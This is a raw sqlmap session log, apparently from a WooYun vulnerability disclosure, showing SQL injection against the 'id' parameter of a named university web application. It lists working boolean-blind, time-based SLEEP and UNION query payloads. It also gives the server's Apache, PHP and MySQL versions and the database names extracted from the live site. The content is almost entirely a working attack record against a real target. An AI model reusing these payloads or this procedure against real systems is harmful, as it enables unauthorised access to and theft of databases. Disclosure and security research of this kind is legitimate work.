 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=136 AND 6339=6339&p=2
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=136 AND (SELECT * FROM (SELECT(SLEEP(5)))RkPe)&p=2
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=136 UNION ALL SELECT CONCAT(0x716a787171,0x524a494477775379486d,
0x7176716b71)-- &p=2
---
[15:05:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.0
back-end DBMS: MySQL 5.0.12
[15:05:15] [INFO] fetching database names
[15:05:16] [WARNING] reflective value(s) found and filtering out
available databases [3]:
[*] information_schema
[*] newtuanwei
[*] test
[15:05:16] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\tuanwei.nwu.edu.cn'
www.wooyun.org